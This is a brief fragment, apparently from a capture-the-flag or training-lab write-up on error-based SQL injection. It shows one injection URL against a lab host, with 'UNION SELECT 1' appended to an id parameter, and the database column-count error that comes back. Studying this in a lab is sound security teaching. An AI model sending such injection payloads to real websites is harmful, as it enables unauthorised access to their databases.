 Level One
Error Based SQLi
https://website.thm/article?id=1 UNION SELECT 1
SQLSTATE[21000]: Cardinality violation: 1222 The used SELECT statements have a
different number of columns